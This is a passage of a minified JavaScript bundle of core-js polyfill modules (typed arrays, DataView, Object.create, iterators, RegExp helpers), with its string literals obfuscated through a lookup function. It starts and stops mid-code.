n||"set"in n)throw TypeError(_0x5223("0x13"));return _0x5223("0x14")in n&&(t[x]=n[_0x5223("0x14")]),t}},function(t,x,n){t[_0x5223("0x1")]=!n(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,x,n){var e=n(24);t[_0x5223("0x1")]=function(t){return Object(e(t))}},function(t,x,n){var e=n(0),r=n(3),i=n(24),o=/"/g,u=function(t,x,n,e){var r=String(i(t)),u="<"+x;return""!==n&&(u+=" "+n+'="'+String(e)[_0x5223("0x15")](o,_0x5223("0x16"))+'"'),u+">"+r+"</"+x+">"};t.exports=function(t,x){var n={};n[t]=x(u),e(e.P+e.F*r(function(){var x=""[t]('"');return x!==x[_0x5223("0x17")]()||x[_0x5223("0x18")]('"').length>3}),_0x5223("0x19"),n)}},function(t,x,n){var e=n(4),r=n(14),i=n(15),o=n(36)("src"),u=n(303),_=(""+u)[_0x5223("0x18")]("toString");n(7)[_0x5223("0x1a")]=function(t){return u[_0x5223("0x0")](t)},(t[_0x5223("0x1")]=function(t,x,n,u){var c=_0x5223("0x7")==typeof n;c&&(i(n,_0x5223("0x1b"))||r(n,_0x5223("0x1b"),x)),t[x]!==n&&(c&&(i(n,o)||r(n,o,t[x]?""+t[x]:_[_0x5223("0x1c")](String(x)))),t===e?t[x]=n:u?t[x]?t[x]=n:r(t,x,n):(delete t[x],r(t,x,n)))})(Function[_0x5223("0x5")],_0x5223("0x1d"),function(){return _0x5223("0x7")==typeof this&&this[o]||u.call(this)})},function(t,x,n){var e=n(47),r=n(24);t[_0x5223("0x1")]=function(t){return e(r(t))}},function(t,x,n){var e=n(8),r=n(37);t[_0x5223("0x1")]=n(9)?function(t,x,n){return e.f(t,x,r(1,n))}:function(t,x,n){return t[x]=n,t}},function(t,x){var n={}[_0x5223("0x6")];t[_0x5223("0x1")]=function(t,x){return n.call(t,x)}},function(t,x,n){"use strict";var e=n(3);t[_0x5223("0x1")]=function(t,x){return!!t&&e(function(){x?t.call(null,function(){},1):t[_0x5223("0x0")](null)})}},function(t,x,n){var e=n(22),r=n(47),i=n(10),o=n(6),u=n(104);t[_0x5223("0x1")]=function(t,x){var n=1==t,_=2==t,c=3==t,f=4==t,a=6==t,s=5==t||a,h=x||u;return function(x,u,v){for(var l,d,p=i(x),y=r(p),b=e(u,v,3),g=o(y.length),m=0,w=n?h(x,g):_?h(x,0):void 0;g>m;m++)if((s||m in y)&&(d=b(l=y[m],m,p),t))if(n)w[m]=d;else if(d)switch(t){case 3:return!0;case 5:return l;case 6:return m;case 2:w[_0x5223("0x1e")](l)}else if(f)return!1;return a?-1:c||f?f:w}}},function(t,x,n){var e=n(0),r=n(7),i=n(3);t[_0x5223("0x1")]=function(t,x){var n=(r.Object||{})[t]||Object[t],o={};o[t]=x(n),e(e.S+e.F*i(function(){n(1)}),_0x5223("0x1f"),o)}},function(t,x,n){var e=n(46),r=n(37),i=n(13),o=n(27),u=n(15),_=n(120),c=Object[_0x5223("0x20")];x.f=n(9)?c:function(t,x){if(t=i(t),x=o(x,!0),_)try{return c(t,x)}catch(t){}if(u(t,x))return r(!e.f[_0x5223("0x0")](t,x),t[x])}},function(t,x){var n=Math[_0x5223("0x21")],e=Math[_0x5223("0x22")];t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:n)(t)}},function(t,x){t[_0x5223("0x1")]=function(t){if("function"!=typeof t)throw TypeError(t+_0x5223("0x23"));return t}},function(t,x,n){var e=n(21);t[_0x5223("0x1")]=function(t,x,n){if(e(t),void 0===x)return t;switch(n){case 1:return function(n){return t[_0x5223("0x0")](x,n)};case 2:return function(n,e){return t[_0x5223("0x0")](x,n,e)};case 3:return function(n,e,r){return t[_0x5223("0x0")](x,n,e,r)}}return function(){return t[_0x5223("0x24")](x,arguments)}}},function(t,x,n){"use strict";if(n(9)){var e=n(35),r=n(4),i=n(3),o=n(0),u=n(48),_=n(63),c=n(22),f=n(39),a=n(37),s=n(14),h=n(38),v=n(20),l=n(6),d=n(93),p=n(33),y=n(27),b=n(15),g=n(45),m=n(1),w=n(10),S=n(71),E=n(32),O=n(30),F=n(31).f,T=n(69),M=n(36),P=n(5),I=n(17),j=n(58),k=n(44),A=n(67),C=n(41),L=n(55),N=n(40),R=n(68),D=n(102),U=n(8),V=n(19),G=U.f,W=V.f,K=r[_0x5223("0x25")],B=r[_0x5223("0x26")],X=r.Uint8Array,H=Array[_0x5223("0x5")],Y=_.ArrayBuffer,q=_.DataView,$=I(0),z=I(2),J=I(3),Q=I(4),Z=I(5),tt=I(6),xt=j(!0),nt=j(!1),et=A[_0x5223("0x27")],rt=A.keys,it=A[_0x5223("0x28")],ot=H[_0x5223("0x29")],ut=H[_0x5223("0x2a")],_t=H.reduceRight,ct=H[_0x5223("0x1c")],ft=H[_0x5223("0x2b")],at=H[_0x5223("0x2c")],st=H.toString,ht=H[_0x5223("0x2d")],vt=P("iterator"),lt=P(_0x5223("0x2e")),dt=M("typed_constructor"),pt=M(_0x5223("0x2f")),yt=u.CONSTR,bt=u.TYPED,gt=u.VIEW,mt=I(1,function(t,x){return Ft(k(t,t[pt]),x)}),wt=i(function(){return 1===new X(new Uint16Array([1])[_0x5223("0x30")])[0]}),St=!!X&&!!X[_0x5223("0x5")][_0x5223("0x31")]&&i(function(){new X(1)[_0x5223("0x31")]({})}),Et=function(t,x){var n=v(t);if(n<0||n%x)throw K(_0x5223("0x32"));return n},Ot=function(t){if(m(t)&&bt in t)return t;throw B(t+_0x5223("0x33"))},Ft=function(t,x){if(!(m(t)&&dt in t))throw B(_0x5223("0x34"));return new t(x)},Tt=function(t,x){return Mt(k(t,t[pt]),x)},Mt=function(t,x){for(var n=0,e=x[_0x5223("0x35")],r=Ft(t,e);e>n;)r[n]=x[n++];return r},Pt=function(t,x,n){G(t,x,{get:function(){return this._d[n]}})},It=function(t){var x,n,e,r,i,o,u=w(t),_=arguments.length,f=_>1?arguments[1]:void 0,a=void 0!==f,s=T(u);if(void 0!=s&&!S(s)){for(o=s[_0x5223("0x0")](u),e=[],x=0;!(i=o.next())[_0x5223("0x36")];x++)e[_0x5223("0x1e")](i.value);u=e}for(a&&_>2&&(f=c(f,arguments[2],2)),x=0,n=l(u[_0x5223("0x35")]),r=Ft(this,n);n>x;x++)r[x]=a?f(u[x],x):u[x];return r},jt=function(){for(var t=0,x=arguments[_0x5223("0x35")],n=Ft(this,x);x>t;)n[t]=arguments[t++];return n},kt=!!X&&i(function(){ht[_0x5223("0x0")](new X(1))}),At=function(){return ht[_0x5223("0x24")](kt?at[_0x5223("0x0")](Ot(this)):Ot(this),arguments)},Ct={copyWithin:function(t,x){return D[_0x5223("0x0")](Ot(this),t,x,arguments[_0x5223("0x35")]>2?arguments[2]:void 0)},every:function(t){return Q(Ot(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R[_0x5223("0x24")](Ot(this),arguments)},filter:function(t){return Tt(this,z(Ot(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Ot(this),t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0)},findIndex:function(t){return tt(Ot(this),t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0)},forEach:function(t){$(Ot(this),t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0)},indexOf:function(t){return nt(Ot(this),t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0)},includes:function(t){return xt(Ot(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct[_0x5223("0x24")](Ot(this),arguments)},lastIndexOf:function(t){return ot.apply(Ot(this),arguments)},map:function(t){return mt(Ot(this),t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0)},reduce:function(t){return ut[_0x5223("0x24")](Ot(this),arguments)},reduceRight:function(t){return _t[_0x5223("0x24")](Ot(this),arguments)},reverse:function(){for(var t,x=Ot(this)[_0x5223("0x35")],n=Math[_0x5223("0x22")](x/2),e=0;e<n;)t=this[e],this[e++]=this[--x],this[x]=t;return this},some:function(t){return J(Ot(this),t,arguments[_0x5223("0x35")]>1?arguments[1]:void 0)},sort:function(t){return ft[_0x5223("0x0")](Ot(this),t)},subarray:function(t,x){var n=Ot(this),e=n[_0x5223("0x35")],r=p(t,e);return new(k(n,n[pt]))(n[_0x5223("0x30")],n[_0x5223("0x37")]+r*n[_0x5223("0x38")],l((void 0===x?e:p(x,e))-r))}},Lt=function(t,x){return Tt(this,at.call(Ot(this),t,x))},Nt=function(t){Ot(this);var x=Et(arguments[1],1),n=this.length,e=w(t),r=l(e[_0x5223("0x35")]),i=0;if(r+x>n)throw K(_0x5223("0x39"));for(;i<r;)this[x+i]=e[i++]},Rt={entries:function(){return it[_0x5223("0x0")](Ot(this))},keys:function(){return rt[_0x5223("0x0")](Ot(this))},values:function(){return et[_0x5223("0x0")](Ot(this))}},Dt=function(t,x){return m(t)&&t[bt]&&"symbol"!=typeof x&&x in t&&String(+x)==String(x)},Ut=function(t,x){return Dt(t,x=y(x,!0))?a(2,t[x]):W(t,x)},Vt=function(t,x,n){return!(Dt(t,x=y(x,!0))&&m(n)&&b(n,_0x5223("0x14")))||b(n,_0x5223("0x12"))||b(n,_0x5223("0x31"))||n[_0x5223("0x3a")]||b(n,_0x5223("0x3b"))&&!n[_0x5223("0x3b")]||b(n,"enumerable")&&!n[_0x5223("0x3c")]?G(t,x,n):(t[x]=n[_0x5223("0x14")],t)};yt||(V.f=Ut,U.f=Vt),o(o.S+o.F*!yt,_0x5223("0x1f"),{getOwnPropertyDescriptor:Ut,defineProperty:Vt}),i(function(){st[_0x5223("0x0")]({})})&&(st=ht=function(){return ct[_0x5223("0x0")](this)});var Gt=h({},Ct);h(Gt,Rt),s(Gt,vt,Rt[_0x5223("0x27")]),h(Gt,{slice:Lt,set:Nt,constructor:function(){},toString:st,toLocaleString:At}),Pt(Gt,_0x5223("0x30"),"b"),Pt(Gt,"byteOffset","o"),Pt(Gt,"byteLength","l"),Pt(Gt,_0x5223("0x35"),"e"),G(Gt,lt,{get:function(){return this[bt]}}),t[_0x5223("0x1")]=function(t,x,n,_){var c=t+((_=!!_)?"Clamped":"")+"Array",a="get"+t,h="set"+t,v=r[c],p=v||{},y=v&&O(v),b=!v||!u.ABV,w={},S=v&&v[_0x5223("0x5")],T=function(t,n){G(t,n,{get:function(){return t=n,(e=this._d).v[a](t*x+e.o,wt);var t,e},set:function(t){return e=n,r=t,i=this._d,_&&(r=(r=Math[_0x5223("0x3d")](r))<0?0:r>255?255:255&r),void i.v[h](e*x+i.o,r,wt);var e,r,i},enumerable:!0})};b?(v=n(function(t,n,e,r){f(t,v,c,"_d");var i,o,u,_,a=0,h=0;if(m(n)){if(!(n instanceof Y||_0x5223("0x3e")==(_=g(n))||_0x5223("0x3f")==_))return bt in n?Mt(v,n):It[_0x5223("0x0")](v,n);i=n,h=Et(e,x);var p=n[_0x5223("0x40")];if(void 0===r){if(p%x)throw K(_0x5223("0x39"));if((o=p-h)<0)throw K(_0x5223("0x39"))}else if((o=l(r)*x)+h>p)throw K(_0x5223("0x39"));u=o/x}else u=d(n),i=new Y(o=u*x);for(s(t,"_d",{b:i,o:h,l:o,e:u,v:new q(i)});a<u;)T(t,a++)}),S=v[_0x5223("0x5")]=E(Gt),s(S,_0x5223("0x41"),v)):i(function(){v(1)})&&i(function(){new v(-1)})&&L(function(t){new v,new v(null),new v(1.5),new v(t)},!0)||(v=n(function(t,n,e,r){var i;return f(t,v,c),m(n)?n instanceof Y||_0x5223("0x3e")==(i=g(n))||_0x5223("0x3f")==i?void 0!==r?new p(n,Et(e,x),r):void 0!==e?new p(n,Et(e,x)):new p(n):bt in n?Mt(v,n):It[_0x5223("0x0")](v,n):new p(d(n))}),$(y!==Function[_0x5223("0x5")]?F(p)[_0x5223("0x42")](F(y)):F(p),function(t){t in v||s(v,t,p[t])}),v[_0x5223("0x5")]=S,e||(S.constructor=v));var M=S[vt],P=!!M&&(_0x5223("0x27")==M[_0x5223("0x1b")]||void 0==M[_0x5223("0x1b")]),I=Rt[_0x5223("0x27")];s(v,dt,!0),s(S,bt,c),s(S,gt,!0),s(S,pt,v),(_?new v(1)[lt]==c:lt in S)||G(S,lt,{get:function(){return c}}),w[c]=v,o(o.G+o.W+o.F*(v!=p),w),o(o.S,c,{BYTES_PER_ELEMENT:x}),o(o.S+o.F*i(function(){p.of[_0x5223("0x0")](v,1)}),c,{from:It,of:jt}),"BYTES_PER_ELEMENT"in S||s(S,_0x5223("0x38"),x),o(o.P,c,Ct),N(c),o(o.P+o.F*St,c,{set:Nt}),o(o.P+o.F*!P,c,Rt),e||S[_0x5223("0x1d")]==st||(S[_0x5223("0x1d")]=st),o(o.P+o.F*i(function(){new v(1)[_0x5223("0x2c")]()}),c,{slice:Lt}),o(o.P+o.F*(i(function(){return[1,2].toLocaleString()!=new v([1,2])[_0x5223("0x2d")]()})||!i(function(){S.toLocaleString.call([1,2])})),c,{toLocaleString:At}),C[c]=P?M:I,e||P||s(S,vt,I)}}else t[_0x5223("0x1")]=function(){}},function(t,x){t[_0x5223("0x1")]=function(t){if(void 0==t)throw TypeError(_0x5223("0x43")+t);return t}},function(t,x){var n={}[_0x5223("0x1d")];t[_0x5223("0x1")]=function(t){return n.call(t)[_0x5223("0x2c")](8,-1)}},function(t,x,n){var e=n(36)("meta"),r=n(1),i=n(15),o=n(8).f,u=0,_=Object.isExtensible||function(){return!0},c=!n(3)(function(){return _(Object[_0x5223("0x44")]({}))}),f=function(t){o(t,e,{value:{i:"O"+ ++u,w:{}}})},a=t.exports={KEY:e,NEED:!1,fastKey:function(t,x){if(!r(t))return _0x5223("0x45")==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,e)){if(!_(t))return"F";if(!x)return"E";f(t)}return t[e].i},getWeak:function(t,x){if(!i(t,e)){if(!_(t))return!0;if(!x)return!1;f(t)}return t[e].w},onFreeze:function(t){return c&&a[_0x5223("0x46")]&&_(t)&&!i(t,e)&&f(t),t}}},function(t,x,n){var e=n(1);t.exports=function(t,x){if(!e(t))return t;var n,r;if(x&&_0x5223("0x7")==typeof(n=t.toString)&&!e(r=n.call(t)))return r;if(_0x5223("0x7")==typeof(n=t[_0x5223("0x47")])&&!e(r=n.call(t)))return r;if(!x&&_0x5223("0x7")==typeof(n=t.toString)&&!e(r=n[_0x5223("0x0")](t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,x,n){var e=n(1);t.exports=function(t,x){if(!e(t)||t._t!==x)throw TypeError("Incompatible receiver, "+x+_0x5223("0x48"));return t}},function(t,x,n){var e=n(5)("unscopables"),r=Array.prototype;void 0==r[e]&&n(14)(r,e,{}),t[_0x5223("0x1")]=function(t){r[e][t]=!0}},function(t,x,n){var e=n(15),r=n(10),i=n(85)("IE_PROTO"),o=Object[_0x5223("0x5")];t.exports=Object.getPrototypeOf||function(t){return t=r(t),e(t,i)?t[i]:"function"==typeof t[_0x5223("0x41")]&&t instanceof t.constructor?t[_0x5223("0x41")][_0x5223("0x5")]:t instanceof Object?o:null}},function(t,x,n){var e=n(118),r=n(84)[_0x5223("0x42")](_0x5223("0x35"),_0x5223("0x5"));x.f=Object[_0x5223("0x49")]||function(t){return e(t,r)}},function(t,x,n){var e=n(2),r=n(117),i=n(84),o=n(85)(_0x5223("0x4a")),u=function(){},_=function(){var t,x=n(87)("iframe"),e=i[_0x5223("0x35")];for(x.style[_0x5223("0x4b")]=_0x5223("0x4c"),n(83)[_0x5223("0x4d")](x),x[_0x5223("0x4e")]=_0x5223("0x4f"),(t=x[_0x5223("0x50")].document).open(),t[_0x5223("0x51")](_0x5223("0x52")),t[_0x5223("0x53")](),_=t.F;e--;)delete _[_0x5223("0x5")][i[e]];return _()};t[_0x5223("0x1")]=Object.create||function(t,x){var n;return null!==t?(u[_0x5223("0x5")]=e(t),n=new u,u[_0x5223("0x5")]=null,n[o]=t):n=_(),void 0===x?n:r(n,x)}},function(t,x,n){var e=n(20),r=Math[_0x5223("0x54")],i=Math[_0x5223("0x10")];t[_0x5223("0x1")]=function(t,x){return(t=e(t))<0?r(t+x,0):i(t,x)}},function(t,x,n){var e=n(118),r=n(84);t[_0x5223("0x1")]=Object[_0x5223("0x55")]||function(t){return e(t,r)}},function(t,x){t[_0x5223("0x1")]=!1},function(t,x){var n=0,e=Math[_0x5223("0x56")]();t[_0x5223("0x1")]=function(t){return _0x5223("0x57")[_0x5223("0x42")](void 0===t?"":t,")_",(++n+e)[_0x5223("0x1d")](36))}},function(t,x){t.exports=function(t,x){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:x}}},function(t,x,n){var e=n(12);t[_0x5223("0x1")]=function(t,x,n){for(var r in x)e(t,r,x[r],n);return t}},function(t,x){t[_0x5223("0x1")]=function(t,x,n,e){if(!(t instanceof x)||void 0!==e&&e in t)throw TypeError(n+_0x5223("0x58"));return t}},function(t,x,n){"use strict";var e=n(4),r=n(8),i=n(9),o=n(5)(_0x5223("0x59"));t[_0x5223("0x1")]=function(t){var x=e[t];i&&x&&!x[o]&&r.f(x,o,{configurable:!0,get:function(){return this}})}},function(t,x){t[_0x5223("0x1")]={}},function(t,x,n){var e=n(0),r=n(24),i=n(3),o=n(81),u="["+o+"]",_=RegExp("^"+u+u+"*"),c=RegExp(u+u+"*$"),f=function(t,x,n){var r={},u=i(function(){return!!o[t]()||"â€‹Â…"!="â€‹Â…"[t]()}),_=r[t]=u?x(a):o[t];n&&(r[n]=_),e(e.P+e.F*u,_0x5223("0x19"),r)},a=f[_0x5223("0x5a")]=function(t,x){return t=String(r(t)),1&x&&(t=t[_0x5223("0x15")](_,"")),2&x&&(t=t[_0x5223("0x15")](c,"")),t};t[_0x5223("0x1")]=f},function(t,x,n){var e=n(8).f,r=n(15),i=n(5)(_0x5223("0x2e"));t[_0x5223("0x1")]=function(t,x,n){t&&!r(t=n?t:t.prototype,i)&&e(t,i,{configurable:!0,value:x})}},function(t,x,n){var e=n(2),r=n(21),i=n(5)(_0x5223("0x59"));t[_0x5223("0x1")]=function(t,x){var n,o=e(t)[_0x5223("0x41")];return void 0===o||void 0==(n=e(o)[i])?x:r(n)}},function(t,x,n){var e=n(25),r=n(5)(_0x5223("0x2e")),i=_0x5223("0x5b")==e(function(){return arguments}());t[_0x5223("0x1")]=function(t){var x,n,o;return void 0===t?_0x5223("0x5c"):null===t?_0x5223("0x5d"):_0x5223("0x5e")==typeof(n=function(t,x){try{return t[x]}catch(t){}}(x=Object(t),r))?n:i?e(x):_0x5223("0x1f")==(o=e(x))&&"function"==typeof x[_0x5223("0x5f")]?_0x5223("0x5b"):o}},function(t,x){x.f={}[_0x5223("0x60")]},function(t,x,n){var e=n(25);t[_0x5223("0x1")]=Object("z")[_0x5223("0x60")](0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},function(t,x,n){for(var e,r=n(4),i=n(14),o=n(36),u=o("typed_array"),_=o(_0x5223("0x61")),c=!(!r[_0x5223("0x3e")]||!r[_0x5223("0x62")]),f=c,a=0,s=_0x5223("0x63")[_0x5223("0x18")](",");a<9;)(e=r[s[a++]])?(i(e[_0x5223("0x5")],u,!0),i(e[_0x5223("0x5")],_,!0)):f=!1;t.exports={ABV:c,CONSTR:f,TYPED:u,VIEW:_}},function(t,x,n){"use strict";var e=n(4),r=n(0),i=n(12),o=n(38),u=n(26),_=n(51),c=n(39),f=n(1),a=n(3),s=n(55),h=n(43),v=n(80);t.exports=function(t,x,n,l,d,p){var y=e[t],b=y,g=_0x5223(d?"0x31":"0x64"),m=b&&b.prototype,w={},S=function(t){var x=m[t];i(m,t,"delete"==t?function(t){return!(p&&!f(t))&&x[_0x5223("0x0")](this,0===t?0:t)}:"has"==t?function(t){return!(p&&!f(t))&&x[_0x5223("0x0")](this,0===t?0:t)}:_0x5223("0x12")==t?function(t){return p&&!f(t)?void 0:x[_0x5223("0x0")](this,0===t?0:t)}:_0x5223("0x64")==t?function(t){return x[_0x5223("0x0")](this,0===t?0:t),this}:function(t,n){return x[_0x5223("0x0")](this,0===t?0:t,n),this})};if(_0x5223("0x7")==typeof b&&(p||m.forEach&&!a(function(){(new b)[_0x5223("0x28")]()[_0x5223("0x65")]()}))){var E=new b,O=E[g](p?{}:-0,1)!=E,F=a(function(){E[_0x5223("0x66")](1)}),T=s(function(t){new b(t)}),M=!p&&a(function(){for(var t=new b,x=5;x--;)t[g](x,x);return!t[_0x5223("0x66")](-0)});T||((b=x(function(x,n){c(x,b,t);var e=v(new y,x,b);return void 0!=n&&_(n,d,e[g],e),e}))[_0x5223("0x5")]=m,m.constructor=b),(F||M)&&(S(_0x5223("0x67")),S(_0x5223("0x66")),d&&S(_0x5223("0x12"))),(M||O)&&S(g),p&&m[_0x5223("0x68")]&&delete m[_0x5223("0x68")]}else b=l[_0x5223("0x69")](x,t,d,g),o(b.prototype,n),u[_0x5223("0x46")]=!0;return h(b,t),w[t]=b,r(r.G+r.W+r.F*(b!=y),w),p||l[_0x5223("0x6a")](b,t,d),b}},function(t,x,n){var e=n(4).navigator;t[_0x5223("0x1")]=e&&e.userAgent||""},function(t,x,n){var e=n(22),r=n(105),i=n(71),o=n(2),u=n(6),_=n(69),c={},f={};(x=t[_0x5223("0x1")]=function(t,x,n,a,s){var h,v,l,d,p=s?function(){return t}:_(t),y=e(n,a,x?2:1),b=0;if(_0x5223("0x7")!=typeof p)throw TypeError(t+_0x5223("0x6b"));if(i(p)){for(h=u(t[_0x5223("0x35")]);h>b;b++)if((d=x?y(o(v=t[b])[0],v[1]):y(t[b]))===c||d===f)return d}else for(l=p[_0x5223("0x0")](t);!(v=l.next())[_0x5223("0x36")];)if((d=r(l,y,v[_0x5223("0x14")],x))===c||d===f)return d}).BREAK=c,x[_0x5223("0x6c")]=f},function(t,x,n){"use strict";n(100);var e=n(12),r=n(14),i=n(3),o=n(24),u=n(5),_=n(66),c=u("species"),f=!i(function(){var t=/./;return t[_0x5223("0x6d")]=function(){var t=[];return t[_0x5223("0x6e")]={a:"7"},t},"7"!=="".replace(t,_0x5223("0x6f"))}),a=function(){var t=/(?:)/,x=t.exec;t[_0x5223("0x6d")]=function(){return x[_0x5223("0x24")](this,arguments)};var n="ab"[_0x5223("0x18")](t);return 2===n[_0x5223("0x35")]&&"a"===n[0]&&"b"===n[1]}();t[_0x5223("0x1")]=function(t,x,n){var s=u(t),h=!i(function(){var x={};return x[s]=function(){return 7},7!=""[t](x)}),v=h?!i(function(){var x=!1,n=/a/;return n[_0x5223("0x6d")]=function(){return x=!0,null},_0x5223("0x18")===t&&(n.constructor={},n[_0x5223("0x41")][c]=function(){return n}),n[s](""),!x}):void 0;if(!h||!v||_0x5223("0x15")===t&&!f||_0x5223("0x18")===t&&!a){var l=/./[s],d=n(o,s,""[t],function(t,x,n,e,r){return x.exec===_?h&&!r?{done:!0,value:l[_0x5223("0x0")](x,n,e)}:{done:!0,value:t.call(n,x,e)}:{done:!1}}),p=d[0],y=d[1];e(String[_0x5223("0x5")],t,p),r(RegExp[_0x5223("0x5")],s,2==x?function(t,x){return y.call(t,this,x)}:function(t){return y[_0x5223("0x0")](t,this)})}}},function(t,x,n){"use strict";var e=n(45),r=RegExp.prototype[_0x5223("0x6d")];t[_0x5223("0x1")]=function(t,x){var n=t[_0x5223("0x6d")];if("function"==typeof n){var i=n[_0x5223("0x0")](t,x);if(_0x5223("0x8")!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if(_0x5223("0x70")!==e(t))throw new TypeError(_0x5223("0x71"));return r[_0x5223("0x0")](t,x)}},function(t,x,n){"use strict";var e=n(2);t[_0x5223("0x1")]=function(){var t=e(this),x="";return t.global&&(x+="g"),t[_0x5223("0x72")]&&(x+="i"),t[_0x5223("0x73")]&&(x+="m"),t[_0x5223("0x74")]&&(x+="u"),t[_0x5223("0x75")]&&(x+="y"),x}},function(t,x,n){var e=n(5)(_0x5223("0x76")),r=!1;try{var i=[7][e]();i[_0x5223("0x77")]=function(){r=!0},Array[_0x5223("0x78")](i,function(){throw 2})}catch(t){}t[_0x5223("0x1")]=function(t,x){if(!x&&!r)return!1;var n=!1;try{var i=[7],o=i[e]();o[_0x5223("0x65")]=function(){return{done:n=!0}},i[e]=function(){return o},t(i)}catch(t){}return n}},function(t,x,n){var e=n(25);t[_0x5223("0x1")]=Array[_0x5223("0x79")]||function(t){return"Array"==e(t)}},function(t,x){x.f=Object[_0x5223("0x7a")]},function(t,x,n){var e=n(13),r=n(6),i=n(33);t[_0x5223("0x1")]=function(t){return function(x,n,o){var u,_=e(x),c=r(_[_0x5223("0x35")]),f=i(o,c);if(t&&n!=n){for(;c>f;)if((u=_[f++])!=u)return!0}else for(;c>f;f++)if((t||f in _)&&_[f]===n)return t||f||0;return!t&&-1}}},function(t,x,n){var e=n(7),r=n(4),i=r[_0x5223("0x7b")]||(r[_0x5223("0x7b")]={});(t[_0x5223("0x1")]=function(t,x){return i[t]||(i[t]=void 0!==x?x:{})})(_0x5223("0x7c"),[])[_0x5223("0x1e")]({version:e[_0x5223("0x7d")],mode:n(35)?_0x5223("0x7e"):_0x5223("0x7f"),copyright:"Â© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,x,n){t[_0x5223("0x1")]=!n(88)(function(){return 7!=Object[_0x5223("0x2")]({},"a",{get:function(){return 7}}).a})},function(t,x){t[_0x5223("0x1")]=function(t){return _0x5223("0x8")==typeof t?null!==t:"function"==typeof t}},function(t,x){var n=t[_0x5223("0x1")]=_0x5223("0x80")!=typeof window&&window[_0x5223("0xa")]==Math?window:_0x5223("0x80")!=typeof self&&self[_0x5223("0xa")]==Math?self:Function(_0x5223("0xb"))();_0x5223("0x81")==typeof __g&&(__g=n)},function(t,x,n){"use strict";var e=n(4),r=n(9),i=n(35),o=n(48),u=n(14),_=n(38),c=n(3),f=n(39),a=n(20),s=n(6),h=n(93),v=n(31).f,l=n(8).f,d=n(68),p=n(43),y=_0x5223("0x5"),b="Wrong index!",g=e[_0x5223("0x3e")],m=e[_0x5223("0x62")],w=e.Math,S=e[_0x5223("0x25")],E=e[_0x5223("0x82")],O=g,F=w[_0x5223("0x83")],T=w[_0x5223("0x84")],M=w.floor,P=w[_0x5223("0x85")],I=w[_0x5223("0x86")],j=r?"_b":_0x5223("0x30"),k=r?"_l":_0x5223("0x40"),A=r?"_o":_0x5223("0x37");function C(t,x,n){var e,r,i,o=new Array(n),u=8*n-x-1,_=(1<<u)-1,c=_>>1,f=23===x?T(2,-24)-T(2,-77):0,a=0,s=t<0||0===t&&1/t<0?1:0;for((t=F(t))!=t||t===E?(r=t!=t?1:0,e=_):(e=M(P(t)/I),t*(i=T(2,-e))<1&&(e--,i*=2),(t+=e+c>=1?f/i:f*T(2,1-c))*i>=2&&(e++,i/=2),e+c>=_?(r=0,e=_):e+c>=1?(r=(t*i-1)*T(2,x),e+=c):(r=t*T(2,c-1)*T(2,x),e=0));x>=8;o[a++]=255&r,r/=256,x-=8);for(e=e<<x|r,u+=x;u>0;o[a++]=255&e,e/=256,u-=8);return o[--a]|=128*s,o}function L(t,x,n){var e,r=8*n-x-1,i=(1<<r)-1,o=i>>1,u=r-7,_=n-1,c=t[_--],f=127&c;for(c>>=7;u>0;f=256*f+t[_],_--,u-=8);for(e=f&(1<<-u)-1,f>>=-u,u+=x;u>0;e=256*e+t[_],_--,u-=8);if(0===f)f=1-o;else{if(f===i)return e?NaN:c?-E:E;e+=T(2,x),f-=o}return(c?-1:1)*e*T(2,f-x)}function N(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function R(t){return[255&t]}function D(t){return[255&t,t>>8&255]}function U(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function V(t){return C(t,52,8)}function G(t){return C(t,23,4)}function W(t,x,n){l(t[y],x,{get:function(){return this[n]}})}function K(t,x,n,e){var r=h(+n);if(r+x>t[k])throw S(b);var i=t[j]._b,o=r+t[A],u=i[_0x5223("0x2c")](o,o+x);return e?u:u[_0x5223("0x87")]()}function B(t,x,n,e,r,i){var o=h(+n);if(o+x>t[k])throw S(b);for(var u=t[j]._b,_=o+t[A],c=e(+r),f=0;f<x;f++)u[_+f]=c[i?f:x-f-1]}if(o.ABV){if(!c(function(){g(1)})||!c(function(){new g(-1)})||c(function(){return new g,new g(1.5),new g(NaN),_0x5223("0x3e")!=g[_0x5223("0x1b")]})){for(var X,H=(g=function(t){return f(this,g),new O(h(t))})[y]=O[y],Y=v(O),q=0;Y.length>q;)(X=Y[q++])in g||u(g,X,O[X]);i||(H[_0x5223("0x41")]=g)}var $=new m(new g(2)),z=m[y][_0x5223("0x88")];$[_0x5223("0x88")](0,2147483648),$[_0x5223("0x88")](1,2147483649),!$[_0x5223("0x89")](0)&&$[_0x5223("0x89")](1)||_(m[y],{setInt8:function(t,x){z[_0x5223("0x0")](this,t,x<<24>>24)},setUint8:function(t,x){z[_0x5223("0x0")](this,t,x<<24>>24)}},!0)}else g=function(t){f(this,g,_0x5223("0x3e"));var x=h(t);this._b=d.call(new Array(x),0),this[k]=x},m=function(t,x,n){f(this,m,_0x5223("0x62")),f(t,g,_0x5223("0x62"));var e=t[k],r=a(x);if(r<0||r>e)throw S(_0x5223("0x32"));if(r+(n=void 0===n?e-r:s(n))>e)throw S(_0x5223("0x39"));this[j]=t,this[A]=r,this[k]=n},r&&(W(g,_0x5223("0x40"),"_l"),W(m,_0x5223("0x30"),"_b"),W(m,_0x5223("0x40"),"_l"),W(m,"byteOffset","_o")),_(m[y],{getInt8:function(t){return K(this,1,t)[0]<<24>>24},getUint8:function(t){return K(this,1,t)[0]},getInt16:function(t){var x=K(this,2,t,arguments[1]);return(x[1]<<8|x[0])<<16>>16},getUint16:function(t){var x=K(this,2,t,arguments[1]);return x[1]<<8|x[0]},getInt32:function(t){return 